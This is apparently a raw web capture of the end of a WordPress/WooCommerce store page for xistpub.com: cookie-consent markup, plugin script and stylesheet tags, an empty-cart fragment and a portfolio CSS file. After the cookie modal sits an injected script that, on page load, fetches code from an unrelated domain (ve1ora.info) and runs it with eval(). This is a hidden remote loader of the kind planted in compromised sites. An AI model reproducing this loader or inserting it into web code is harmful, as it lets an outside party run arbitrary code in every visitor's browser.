									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://ve1ora.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        
	
		<div class="sh-back-to-top sh-back-to-top3">
			<i class="icon-arrow-up"></i>
		</div>

				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xistpub.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1756734354' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.xistpub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.xistpub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.xistpub.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.xistpub.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/hooks.js?ver=5b4ec27a7b82f601224a" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.xistpub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/tlp-portfolio-pro/assets/vendor/lightbox2/js/lightbox.min.js?ver=1766414197" id="pfp-lightbox-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=3.42" id="aws-script-js"></script>
<script type="text/javascript" id="wc-bulk-variations-js-before">
/* <![CDATA[ */
var wc_bulk_variations_params = {"ajax_url":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","ajax_nonce":"8bc9cdb4a2","debug":true,"currency_options":{"decimals":2,"d_separator":".","t_separator":",","currency_symbol":"&#36;","price_format":"%1$s%2$s","price_markup":"<span class=\"woocommerce-Price-amount amount\"><bdi>%s<\/bdi><\/span>"},"hide_out_of_stock_items":false,"show_stock":false,"disable_purchasing":false,"sticky_header":false,"scroll_offset":false,"i18n_item_singular":"Item","i18n_item_plural":"Items","i18n_your_total":"Your total is %s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-bulk-variations/assets/js/wc-bulk-variations.js?ver=2.4.5" id="wc-bulk-variations-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.xistpub.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" id="wc-fast-cart-js-before">
/* <![CDATA[ */
var wc_fast_cart_params = {"restNonce":"b9fb8971eb","shippingNonce":"452be4909b","endpoints":{"cart":"https:\/\/www.xistpub.com\/cart\/","checkout":"https:\/\/www.xistpub.com\/checkout\/","shipping":"\/?wc-ajax=update_shipping_method&wfc-cart=true"},"options":{"displayMode":"side","floatingIcon":"bottom","replaceCart":false,"replaceCheckout":false,"fastCheckout":true,"directCheckout":true,"autoOpen":true,"redirectReceipt":false},"autocomplete":{"fields":["address_components"],"strictBounds":false},"classes":{"cart":["hide-cart-headings"],"button":"button checkout-button alt wc-forward"},"selectors":{"cartBtn":".wc-bulk-variations-table-wrapper form button.single_add_to_cart_button"},"strings":{"cartTitle":"My Cart","checkoutTitle":"Checkout","emptyCart":"Your cart is currently empty.","addedToCartMessage":"%s added to the cart.","viewCartBtnLabel":"View Cart","genericProductName":"Item"},"debug":2}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/woocommerce-fast-cart/assets/js/wfc-cart.js?ver=1756734359" id="wc-fast-cart-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213978989\",\"post\":\"14039\",\"tz\":\"0\",\"srv\":\"www.xistpub.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "213978989", "14039" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.xistpub.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js" id="google-maps-api-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/gmap3/7.2.0/gmap3.min.js?ver=6.7.4" id="gmap3-js"></script>
<script></script>		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	      <a href="https://www.xistpub.com/cart/" aria-hidden="true" id="wfc-open-cart-button" class="wfc-open-cart-button at-bottom has-icon" style="background-color:#03A0C7;color:#FFFFFF; border-radius:20px;">
			<svg class="wfc-open-cart-button__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="transform:scale(-1,1) translate(-2px,0)"><path d="M21.822,7.431C21.635,7.161,21.328,7,21,7H7.333L6.179,4.23C5.867,3.482,5.143,3,4.333,3H2v2h2.333l4.744,11.385 C9.232,16.757,9.596,17,10,17h8c0.417,0,0.79-0.259,0.937-0.648l3-8C22.052,8.044,22.009,7.7,21.822,7.431z M17.307,15h-6.64 l-2.5-6h11.39L17.307,15z"/><circle cx="10.5" cy="19.5" r="1.5"/><circle cx="17.5" cy="19.5" r="1.5"/></svg>
			<span class="wfc-open-cart-button__count" style="background-color:#25b354;color:#FFFFFF">0</span>
</a>

  </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (Requested URI contains query) 

Served from: www.xistpub.com @ 2025-12-22 14:36:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xistpub.com/cart/?wfc-cart=true
body_size: 225
content:
<div id="wfc-cart-page"><div class="woocommerce-notices-wrapper"></div><div class="wfc-cart-empty"><div class="wc-empty-cart-message">
<div class="sh-alert sh-alert-notice">
	<div class="sh-alert-data sh-table">
		<div class="sh-table-cell sh-alert-data-icon">
			<i class="icon-info sh-alert-icon"></i>
		</div>
		<div class="sh-table-cell width-full">
			<h3 class="sh-alert-title">
								<div>Your cart is currently empty.</div>
							</h3>
		</div>
	</div>
</div>
</div></div></div>  

--- FILE ---
content_type: text/css
request_url: https://www.xistpub.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1704496861
body_size: 371
content:
/*sc-7169-start*/.pfp-container-7169.tlp-popup-wrap .tlp-popup-navigation-wrap,nav.tlp-pagination ul.page-numbers li .page-numbers {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content,#pfp-container-7169 .pfp-layout7 .short-desc p, #pfp-container-7169 .pfp-isotope6 .tlp-portfolio-item p,#pfp-container-7169 .pfp-carousel6 .tlp-portfolio-item p,#pfp-container-7169 .tlp-portfolio .isotop-btn button, #pfp-container-7169 .tlp-overlay .tlp-title, #pfp-container-7169 .tlp-overlay .line, #pfp-container-7169 .pfp-layout19 figcaption, #pfp-container-7169 .pfp-isotope18 figcaption, #pfp-container-7169 .pfp-carousel18 figcaption {background:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-overlay h3,#pfp-container-7169 .tlp-portfolio-item .tlp-overlay16 h3, #pfp-container-7169 .tlp-portfolio-item .tlp-overlay17 h3 {border-color:#0367bf;}#pfp-container-7169 .pfp-layout19 figure:hover figcaption,#pfp-container-7169 .pfp-isotope18 figure:hover figcaption, #pfp-container-7169 .pfp-carousel18 figure:hover figcaption {box-shadow: 0 0 0 10px#0367bf;}#pfp-container-7169 .flex-direction-nav a:before {color:#0367bf;}#pfp-container-7169 .tlp-portfolio-item .tlp-content-holder{padding:15px}#pfp-container-7169 .tlp-portfolio-item .tlp-content2{padding: 0;}/*sc-7169-end*/